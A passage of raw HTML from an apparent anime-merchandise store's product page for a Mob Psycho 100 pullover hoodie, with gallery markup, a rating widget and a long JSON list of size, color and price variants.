            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://mobpsycho100.store">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://mobpsycho100.store/collections/mob-psycho-100-cloth">Mob Psycho 100 Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://mobpsycho100.store/collections/mob-psycho-100-hoodies">Mob Psycho 100 Hoodies</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="472">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/992/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-5-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/992/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-5-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="992"
                     data-variants="472"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/1008/conversions/ssrcomhoodiewomensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-5-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/1008/ssrcomhoodiewomensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-5-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="1008"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/1034/conversions/raf750x1000075tfafafaca443f4786-8-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/1034/raf750x1000075tfafafaca443f4786-8-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="1034"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Mob Psycho 100 Hoodies - Psychic Overload ???% - Magenta / Pink Pullover Hoodie RB1710 [ID983]
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(4 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":15,"name":"Hoodies OPTION CHOICE","options":[{"id":16,"name":"2D Hoodie Type","label":"Type","values":[{"id":169,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;2dunisex.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:84158,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003E2dunisex.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E82.19 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":16}],"position":0},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":1},{"id":14,"name":"2D Hoodie Color","label":"Color","values":[{"id":453,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":14},{"id":107,"name":"Khaki","color":"#D8C0A7","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":109,"name":"Light Pink","color":"#F5CFDD","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":110,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":111,"name":"Charcoal","color":"#3C3F46","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":112,"name":"Ash","color":"#C1C7C7","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":113,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":114,"name":"Navy","color":"#15172F","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":14},{"id":116,"name":"Royal Blue","color":"#273c90","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":117,"name":"Tropical Blue","color":"#899AB4","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":118,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":119,"name":"Caronlina Blue","color":"#7c95cd","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":120,"name":"Haze Blue","color":"#646D74","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":121,"name":"Dark Chocolate","color":"#231B19","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":122,"name":"Maroon","color":"#550C17","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":123,"name":"Orange","color":"#B74706","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":124,"name":"Gold","color":"#ECB231","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":125,"name":"Beige","color":"#dbcbb2","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":126,"name":"Forest Green","color":"#2B4E3C","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":127,"name":"Irish Green","color":"#216342","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":128,"name":"Kiwi","color":"#58712D","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":129,"name":"Purple","color":"#422867","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":130,"name":"Red","color":"#A21435","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":132,"name":"Violet","color":"#A984B9","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":133,"name":"Dark Heather","color":"#444444","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":137,"name":"Heliconia","color":"#CE296D","image_src":null,"size_chart":null,"amount":null,"option_id":14}],"position":2}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":8373,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[37,107,169],"options_map":{"4":37,"14":107,"16":169}},{"id":8374,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[38,107,169],"options_map":{"4":38,"14":107,"16":169}},{"id":8375,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[39,107,169],"options_map":{"4":39,"14":107,"16":169}},{"id":8376,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[40,107,169],"options_map":{"4":40,"14":107,"16":169}},{"id":8377,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[42,107,169],"options_map":{"4":42,"14":107,"16":169}},{"id":8378,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[43,107,169],"options_map":{"4":43,"14":107,"16":169}},{"id":8379,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[44,107,169],"options_map":{"4":44,"14":107,"16":169}},{"id":8380,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[45,107,169],"options_map":{"4":45,"14":107,"16":169}},{"id":8391,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[37,109,169],"options_map":{"4":37,"14":109,"16":169}},{"id":8392,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[38,109,169],"options_map":{"4":38,"14":109,"16":169}},{"id":8393,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[39,109,169],"options_map":{"4":39,"14":109,"16":169}},{"id":8394,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[40,109,169],"options_map":{"4":40,"14":109,"16":169}},{"id":8395,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[42,109,169],"options_map":{"4":42,"14":109,"16":169}},{"id":8396,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[43,109,169],"options_map":{"4":43,"14":109,"16":169}},{"id":8397,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[44,109,169],"options_map":{"4":44,"14":109,"16":169}},{"id":8398,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[45,109,169],"options_map":{"4":45,"14":109,"16":169}},{"id":8400,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[37,110,169],"options_map":{"4":37,"14":110,"16":169}},{"id":8401,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[38,110,169],"options_map":{"4":38,"14":110,"16":169}},{"id":8402,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[39,110,169],"options_map":{"4":39,"14":110,"16":169}},{"id":8403,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[40,110,169],"options_map":{"4":40,"14":110,"16":169}},{"id":8404,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[42,110,169],"options_map":{"4":42,"14":110,"16":169}},{"id":8405,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[43,110,169],"options_map":{"4":43,"14":110,"16":169}},{"id":8406,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[44,110,169],"options_map":{"4":44,"14":110,"16":169}},{"id":8407,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[45,110,169],"options_map":{"4":45,"14":110,"16":169}},{"id":8409,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[37,111,169],"options_map":{"4":37,"14":111,"16":169}},{"id":8410,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[38,111,169],"options_map":{"4":38,"14":111,"16":169}},{"id":8411,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[39,111,169],"options_map":{"4":39,"14":111,"16":169}},{"id":8412,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[40,111,169],"options_map":{"4":40,"14":111,"16":169}},{"id":8413,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[42,111,169],"options_map":{"4":42,"14":111,"16":169}},{"id":8414,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[43,111,169],"options_map":{"4":43,"14":111,"16":169}},{"id":8415,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[44,111,169],"options_map":{"4":44,"14":111,"16":169}},{"id":8416,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[45,111,169],"options_map":{"4":45,"14":111,"16":169}},{"id":8418,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[37,112,169],"options_map":{"4":37,"14":112,"16":169}},{"id":8419,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[38,112,169],"options_map":{"4":38,"14":112,"16":169}},{"id":8420,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[39,112,169],"options_map":{"4":39,"14":112,"16":169}},{"id":8421,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[40,112,169],"options_map":{"4":40,"14":112,"16":169}},{"id":8422,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[42,112,169],"options_map":{"4":42,"14":112,"16":169}},{"id":8423,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[43,112,169],"options_map":{"4":43,"14":112,"16":169}},{"id":8424,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[44,112,169],"options_map":{"4":44,"14":112,"16":169}},{"id":8425,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[45,112,169],"options_map":{"4":45,"14":112,"16":169}},{"id":8427,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[37,113,169],"options_map":{"4":37,"14":113,"16":169}},{"id":8428,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[38,113,169],"options_map":{"4":38,"14":113,"16":169}},{"id":8429,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[39,113,169],"options_map":{"4":39,"14":113,"16":169}},{"id":8430,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[40,113,169],"options_map":{"4":40,"14":113,"16":169}},{"id":8431,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[42,113,169],"options_map":{"4":42,"14":113,"16":169}},{"id":8432,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[43,113,169],"options_map":{"4":43,"14":113,"16":169}},{"id":8433,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[44,113,169],"options_map":{"4":44,"14":113,"16":169}},{"id":8434,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[45,113,169],"options_map":{"4":45,"14":113,"16":169}},{"id":8436,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[37,114,169],"options_map":{"4":37,"14":114,"16":169}},{"id":8437,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[38,114,169],"options_map":{"4":38,"14":114,"16":169}},{"id":8438,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[39,114,169],"options_map":{"4":39,"14":114,"16":169}},{"id":8439,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[40,114,169],"options_map":{"4":40,"14":114,"16":169}},{"id":8440,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[42,114,169],"options_map":{"4":42,"14":114,"16":169}},{"id":8441,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[43,114,169],"options_map":{"4":43,"14":114,"16":169}},{"id":8442,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[44,114,169],"options_map":{"4":44,"14":114,"16":169}},{"id":8443,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[45,114,169],"options_map":{"4":45,"14":114,"16":169}},{"id":8445,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[37,169],"options_map":{"4":37,"16":169}},{"id":8446,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\